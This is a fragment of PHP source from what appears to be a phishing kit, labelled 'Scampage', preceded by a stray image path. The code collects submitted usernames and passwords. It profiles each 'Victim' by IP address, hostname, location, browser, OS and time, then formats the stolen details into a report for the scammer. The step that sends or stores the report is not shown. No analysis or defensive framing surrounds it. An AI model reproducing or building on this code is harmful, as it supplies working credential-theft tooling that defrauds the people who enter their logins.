 if ($_POST['username'] !== "" && $_POST['password'] !== "")
{
$date = date('l d F Y');
$time = date('H:i');
$user = $_POST['username'];
$pass = $_POST['password'];
$source = $_POST['from'];
$ip = $_SERVER['REMOTE_ADDR'];
$systemInfo = systemInfo($_SERVER['REMOTE_ADDR']);
$VictimInfo1 = "| Submitted by : " . $_SERVER
['REMOTE_ADDR'] . " (" . gethostbyaddr($_SERVER['REMOTE_ADDR'])
. ")";
$VictimInfo2 = "| Location : " . $systemInfo['city'] .
", " . $systemInfo['region'] . ", " . $systemInfo['country'] .
"";
$VictimInfo3 = "| UserAgent : " . $systemInfo
['useragent'] . "";
$VictimInfo4 = "| Browser : " . $systemInfo['browser'] .
"";
$VictimInfo5 = "| Os : " . $systemInfo['os'] . "";
$data = "
+ ------------- Scampage --------------+
+ Account Details
| Username : $user
| Password : $pass
| Source: $source
+ ------------------------------------------+
+ Victim Information
$VictimInfo1
$VictimInfo2
$VictimInfo3
$VictimInfo4
$VictimInfo5
| Received : $date @ $time
+ ------------------------------------------+
";